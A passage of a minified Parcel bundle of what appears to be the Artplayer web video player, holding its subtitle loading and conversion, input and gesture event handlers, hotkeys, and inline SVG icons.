e=this.art.template.$video.webkitDisplayingFullscreen;"boolean"==typeof e&&e!==t&&(t=e,this.createTrack(e?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(e){this.switch(e)}get textTrack(){return this.art.template.$video?.textTracks?.[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(e,t){let{$subtitle:r}=this.art.template;return"object"==typeof e?(0,i.setStyles)(r,e):(0,i.setStyle)(r,e,t)}update(){let{option:{subtitle:e},template:{$subtitle:t}}=this.art;t.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),t.innerHTML=this.activeCues.map((t,r)=>t.text.split(/\r?\n/).filter(e=>e.trim()).map(t=>`<div class="art-subtitle-line" data-group="${r}">${e.escape?(0,i.escape)(t):t}</div>`).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(e,t={}){let{i18n:r,notice:a,option:o}=this.art,i={...o.subtitle,...t,url:e},n=await this.init(i);return t.name&&(a.show=`${r.get("Switch Subtitle")}: ${t.name}`),n}createTrack(e,t){let{template:r,proxy:a,option:o}=this.art,{$video:n,$track:s}=r,l=(0,i.createElement)("track");l.default=!0,l.kind=e,l.src=t,l.label=o.subtitle.name||"Artplayer",l.track.mode="hidden",l.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),s.onload=null,(0,i.remove)(s),(0,i.append)(n,l),r.$track=l,this.destroyEvent=a(this.textTrack,"cuechange",()=>this.update())}async init(e){let{notice:t,template:{$subtitle:r}}=this.art;return this.textTrack?((0,c.default)(e,u.default.subtitle),e.url)?(this.option=e,this.style(e.style),fetch(e.url).then(e=>e.arrayBuffer()).then(t=>{let r=new TextDecoder(e.encoding).decode(t);switch(e.type||(0,i.getExt)(e.url)){case"srt":{let t=(0,i.srtToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"ass":{let t=(0,i.assToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"vtt":{let t=e.onVttLoad(r);return(0,i.vttToBlob)(t)}default:return e.url}}).then(e=>(r.innerHTML="",this.url===e||(URL.revokeObjectURL(this.url),this.createTrack("metadata",e)),e)).catch(e=>{throw r.innerHTML="",t.show=e,e})):void 0:null}}r.default=d},{"./utils":"71aH7","./utils/component":"18nVI","option-validator":"bAWi2","./scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jo4S1:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./clickInit"),n=o.interopDefault(i),s=e("./hoverInit"),l=o.interopDefault(s),c=e("./moveInit"),p=o.interopDefault(c),u=e("./resizeInit"),d=o.interopDefault(u),f=e("./gestureInit"),h=o.interopDefault(f),m=e("./viewInit"),g=o.interopDefault(m),v=e("./documentInit"),y=o.interopDefault(v),b=e("./updateInit"),x=o.interopDefault(b),w=e("./restoreInit"),j=o.interopDefault(w);r.default=class{constructor(e){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,n.default)(e,this),(0,l.default)(e,this),(0,p.default)(e,this),(0,d.default)(e,this),(0,h.default)(e,this),(0,g.default)(e,this),(0,y.default)(e,this),(0,x.default)(e,this),(0,j.default)(e,this)}proxy(e,t,r,a={}){if(Array.isArray(t))return t.map(t=>this.proxy(e,t,r,a));e.addEventListener(t,r,a);let o=()=>e.removeEventListener(t,r,a);return this.destroyEvents.push(o),o}hover(e,t,r){t&&this.proxy(e,"mouseenter",t),r&&this.proxy(e,"mouseleave",r)}remove(e){let t=this.destroyEvents.indexOf(e);t>-1&&(e(),this.destroyEvents.splice(t,1))}destroy(){for(let e=0;e<this.destroyEvents.length;e++)this.destroyEvents[e]()}}},{"./clickInit":"6UrCm","./hoverInit":"4jWHi","./moveInit":"eqaUm","./resizeInit":"eDXPO","./gestureInit":"95GtS","./viewInit":"InUBx","./documentInit":"hoLfM","./updateInit":"cl8m3","./restoreInit":"bK8As","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6UrCm":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{constructor:r,template:{$player:a,$video:o}}=e;t.proxy(document,["click","contextmenu"],t=>{(0,i.includeFromEvent)(t,a)?(e.isInput="INPUT"===t.target.tagName,e.isFocus=!0,e.emit("focus",t)):(e.isInput=!1,e.isFocus=!1,e.emit("blur",t))});let n=[];t.proxy(o,"click",t=>{let a=Date.now();n.push(a);let{MOBILE_CLICK_PLAY:o,DBCLICK_TIME:s,MOBILE_DBCLICK_PLAY:l,DBCLICK_FULLSCREEN:c}=r,p=n.filter(e=>a-e<=s);switch(p.length){case 1:e.emit("click",t),i.isMobile?!e.isLock&&o&&e.toggle():e.toggle(),n=p;break;case 2:e.emit("dblclick",t),i.isMobile?!e.isLock&&l&&e.toggle():c&&(e.fullscreen=!e.fullscreen),n=[];break;default:n=[]}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4jWHi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{$player:r}=e.template;t.hover(r,t=>{(0,i.addClass)(r,"art-hover"),e.emit("hover",!0,t)},t=>{(0,i.removeClass)(r,"art-hover"),e.emit("hover",!1,t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eqaUm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let{$player:r}=e.template;t.proxy(r,"mousemove",t=>{e.emit("mousemove",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eDXPO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a}=e;e.on("resize",()=>{let{aspectRatio:t,notice:a}=e;"standard"===e.state&&r.autoSize&&e.autoSize(),e.aspectRatio=t,a.show=""});let o=(0,i.debounce)(()=>e.emit("resize"),a.RESIZE_TIME);t.proxy(window,["orientationchange","resize"],()=>o()),screen&&screen.orientation&&screen.orientation.onchange&&t.proxy(screen.orientation,"change",()=>o())}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"95GtS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>s);var i=e("../utils"),n=e("../control/progress");function s(e,t){if(i.isMobile&&!e.option.isLive){let{$video:r,$progress:a}=e.template,o=null,s=!1,l=0,c=0,p=0,u=t=>{if(1===t.touches.length&&!e.isLock){o===a&&(0,n.setCurrentTime)(e,t),s=!0;let{pageX:r,pageY:i}=t.touches[0];l=r,c=i,p=e.currentTime}},d=t=>{if(1===t.touches.length&&s&&e.duration){let{pageX:a,pageY:n}=t.touches[0],s=function(e,t,r,a){var o=t-a,i=r-e,n=0;if(2>Math.abs(i)&&2>Math.abs(o))return n;var s=180*Math.atan2(o,i)/Math.PI;return s>=-45&&s<45?n=4:s>=45&&s<135?n=1:s>=-135&&s<-45?n=2:(s>=135&&s<=180||s>=-180&&s<-135)&&(n=3),n}(l,c,a,n),u=[3,4].includes(s),d=[1,2].includes(s);if(u&&!e.isRotate||d&&e.isRotate){let s=(0,i.clamp)((a-l)/e.width,-1,1),u=(0,i.clamp)((n-c)/e.height,-1,1),d=e.isRotate?u:s,f=o===r?e.constructor.TOUCH_MOVE_RATIO:1,h=(0,i.clamp)(p+e.duration*d*f,0,e.duration);e.seek=h,e.emit("setBar","played",(0,i.clamp)(h/e.duration,0,1),t),e.notice.show=`${(0,i.secondToTime)(h)} / ${(0,i.secondToTime)(e.duration)}`}}};e.option.gesture&&(t.proxy(r,"touchstart",e=>{o=r,u(e)}),t.proxy(r,"touchmove",d)),t.proxy(a,"touchstart",e=>{o=a,u(e)}),t.proxy(a,"touchmove",d),t.proxy(document,"touchend",()=>{s&&(l=0,c=0,p=0,s=!1,o=null)})}}},{"../utils":"71aH7","../control/progress":"bgoVP","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],InUBx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a,template:{$container:o}}=e,n=(0,i.throttle)(()=>{e.emit("view",(0,i.isInViewport)(o,a.SCROLL_GAP))},a.SCROLL_TIME);t.proxy(window,"scroll",()=>n()),e.on("view",t=>{r.autoMini&&(e.mini=!t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hoLfM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){t.proxy(document,"mousemove",t=>{e.emit("document:mousemove",t)}),t.proxy(document,"mouseup",t=>{e.emit("document:mouseup",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cl8m3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){if(e.constructor.USE_RAF){let t=null;!function r(){e.playing&&e.emit("raf"),e.isDestroy||(t=requestAnimationFrame(r))}(),e.on("destroy",()=>{cancelAnimationFrame(t)})}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bK8As:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6NoFy":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.keys={},e.option.hotkey&&!o.isMobile&&this.init()}init(){let{proxy:e,constructor:t}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=t.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=t.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=t.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=t.VOLUME_STEP}),e(document,"keydown",e=>{if(this.art.isFocus){let t=document.activeElement.tagName.toUpperCase(),r=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==r&&"true"!==r&&!e.altKey&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey){let t=this.keys[e.code];if(t){e.preventDefault();for(let r=0;r<t.length;r++)t[r].call(this.art,e);this.art.emit("hotkey",e)}}}this.art.emit("keydown",e)})}add(e,t){return this.keys[e]?this.keys[e].push(t):this.keys[e]=[t],this}remove(e,t){if(this.keys[e]){let r=this.keys[e].indexOf(t);-1!==r&&this.keys[e].splice(r,1)}return this}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6G6hZ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils/component"),n=o.interopDefault(i);class s extends n.default{constructor(e){super(e);let{option:t,template:{$layer:r}}=e;this.name="layer",this.$parent=r;for(let e=0;e<t.layers.length;e++)this.add(t.layers[e])}}r.default=s},{"./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3dsEe":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="loading",(0,i.append)(e.template.$loading,e.icons.loading)}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],dWGTw:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.timer=null}set show(e){let{constructor:t,template:{$player:r,$noticeInner:a}}=this.art;e?(a.innerText=e instanceof Error?e.message.trim():e,(0,o.addClass)(r,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{a.innerText="",(0,o.removeClass)(r,"art-notice-show")},t.NOTICE_TIME)):(0,o.removeClass)(r,"art-notice-show")}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5POkG":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="mask";let{template:t,icons:r,events:a}=e,o=(0,i.append)(t.$state,r.state),n=(0,i.append)(t.$state,r.error);(0,i.setStyle)(n,"display","none"),e.on("destroy",()=>{(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display",null)}),a.proxy(t.$state,"click",()=>e.play())}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6OeNg":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("bundle-text:./loading.svg"),s=o.interopDefault(n),l=e("bundle-text:./state.svg"),c=o.interopDefault(l),p=e("bundle-text:./check.svg"),u=o.interopDefault(p),d=e("bundle-text:./play.svg"),f=o.interopDefault(d),h=e("bundle-text:./pause.svg"),m=o.interopDefault(h),g=e("bundle-text:./volume.svg"),v=o.interopDefault(g),y=e("bundle-text:./volume-close.svg"),b=o.interopDefault(y),x=e("bundle-text:./screenshot.svg"),w=o.interopDefault(x),j=e("bundle-text:./setting.svg"),k=o.interopDefault(j),C=e("bundle-text:./arrow-left.svg"),S=o.interopDefault(C),I=e("bundle-text:./arrow-right.svg"),T=o.interopDefault(I),$=e("bundle-text:./playback-rate.svg"),E=o.interopDefault($),M=e("bundle-text:./aspect-ratio.svg"),F=o.interopDefault(M),D=e("bundle-text:./config.svg"),H=o.interopDefault(D),A=e("bundle-text:./pip.svg"),z=o.interopDefault(A),R=e("bundle-text:./lock.svg"),O=o.interopDefault(R),Y=e("bundle-text:./unlock.svg"),L=o.interopDefault(Y),P=e("bundle-text:./fullscreen-off.svg"),V=o.interopDefault(P),q=e("bundle-text:./fullscreen-on.svg"),_=o.interopDefault(q),N=e("bundle-text:./fullscreen-web-off.svg"),B=o.interopDefault(N),W=e("bundle-text:./fullscreen-web-on.svg"),U=o.interopDefault(W),K=e("bundle-text:./switch-on.svg"),X=o.interopDefault(K),G=e("bundle-text:./switch-off.svg"),Q=o.interopDefault(G),Z=e("bundle-text:./flip.svg"),J=o.interopDefault(Z),ee=e("bundle-text:./error.svg"),et=o.interopDefault(ee),er=e("bundle-text:./close.svg"),ea=o.interopDefault(er),eo=e("bundle-text:./airplay.svg"),ei=o.interopDefault(eo);r.default=class{constructor(e){let t={loading:s.default,state:c.default,play:f.default,pause:m.default,check:u.default,volume:v.default,volumeClose:b.default,screenshot:w.default,setting:k.default,pip:z.default,arrowLeft:S.default,arrowRight:T.default,playbackRate:E.default,aspectRatio:F.default,config:H.default,lock:O.default,flip:J.default,unlock:L.default,fullscreenOff:V.default,fullscreenOn:_.default,fullscreenWebOff:B.default,fullscreenWebOn:U.default,switchOn:X.default,switchOff:Q.default,error:et.default,close:ea.default,airplay:ei.default,...e.option.icons};for(let e in t)(0,i.def)(this,e,{get:()=>(0,i.getIcon)(e,t[e])})}}},{"../utils":"71aH7","bundle-text:./loading.svg":"7tDub","bundle-text:./state.svg":"1ElZc","bundle-text:./check.svg":"lmgoP","bundle-text:./play.svg":"lVWoQ","bundle-text:./pause.svg":"5Mnax","bundle-text:./volume.svg":"w3eIa","bundle-text:./volume-close.svg":"rHjo1","bundle-text:./screenshot.svg":"2KcqM","bundle-text:./setting.svg":"8rQMV","bundle-text:./arrow-left.svg":"kqGBE","bundle-text:./arrow-right.svg":"aFjpC","bundle-text:./playback-rate.svg":"lx7ZM","bundle-text:./aspect-ratio.svg":"2sEjf","bundle-text:./config.svg":"fQTgE","bundle-text:./pip.svg":"2CaxO","bundle-text:./lock.svg":"aCGnW","bundle-text:./unlock.svg":"bTrAV","bundle-text:./fullscreen-off.svg":"bA3p0","bundle-text:./fullscreen-on.svg":"fTuY8","bundle-text:./fullscreen-web-off.svg":"tvKf4","bundle-text:./fullscreen-web-on.svg":"1F1oB","bundle-text:./switch-on.svg":"7qNHs","bundle-text:./switch-off.svg":"28aV8","bundle-text:./flip.svg":"1uXI6","bundle-text:./error.svg":"9f4dh","bundle-text:./close.svg":"4nTtS","bundle-text:./airplay.svg":"cDPXC","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7tDub":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" class="uil-default" preserveAspectRatio="xMidYMid" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z" class="bk"/><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" begin="-1s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" begin="-0.9166666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate attributeName="opacity" begin="-0.8333333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" begin="-0.75s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" begin="-0.6666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" begin="-0.5833333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(180 50 65)"><animate attributeName="opacity" begin="-0.5s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" begin="-0.4166666666666667s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" begin="-0.3333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" begin="-0.25s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" begin="-0.16666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" begin="-0.08333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect></svg>'},{}],"1ElZc":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path fill="#fff" d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875M12 22q-2.075 0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12t.788-3.9 2.137-3.175q1.35-1.35 3.175-2.137T12 2t3.9.788 3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22"/></svg>'},{}],lmgoP:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%" viewBox="0 0 24 24"><path fill="#fff" d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"/></svg>'},{}],lVWoQ:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45"/></svg>'},{}],"5Mnax":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2m8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2"/></svg>'},{}],w3eIa:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39m4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8 8 0 0 0 19 11a8 8 0 0 0-4.554-7.222"/><path d="M15 11a4 4 0 0 0-2-3.465v6.93A4 4 0 0 0 15 11"/></svg>'},{}],rHjo1:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M15 11a4 4 0 0 0-2-3.465v2.636l1.865 1.865A4 4 0 0 0 15 11"/><path d="M13.583 5.583A6 6 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8 8 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805m5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806q.322-.154.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416M11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172z"/></svg>'},{}],"2KcqM":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10m0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8"/></svg>'},{}],"8rQMV":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a7 7 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1 1 0 0 0-1.272.23l-1.008 1.225a7 7 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A7 7 0 0 0 4.4 8.6l-1.564.261A1 1 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.1 7.1 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a1 1 0 0 0 .835-.986V9.847a1 1 0 0 0-.836-.986M11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8"/></svg>'},{}],kqGBE:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z"/></svg>'},{}],aFjpC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z"/></svg>'},{}],lx7ZM:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M10 8v8l6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2M5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8m0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2sEjf":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%;transform:translate(0,0)" viewBox="0 0 88 88"><defs><clipPath id="a"><path d="M0 0h88v88H0z"/></clipPath></defs><g clip-path="url(\'#a\')" style="display:block"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0m-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],fQTgE:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M15 17h6v1h-6zm-4 0H3v1h8v2h1v-5h-1zm3-9h1V3h-1v2H3v1h11zm4-3v1h3V5zM6 14h1V9H6v2H3v1h3zm4-2h11v-1H10z" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2CaxO":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 36 36"><path d="M25 17h-8v6h8zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2m-2 .02H9V10.97h18z"/></svg>'},{}],aCGnW:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128"/></svg>'},{}],bTrAV:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],bA3p0:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768zM341.333 384h-256v-85.333H256V128h85.333zM768 725.333V896h-85.333V640h256v85.333zM341.333 640v256H256V725.333H85.333V640z"/></svg>'},{}],fTuY8:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M625.778 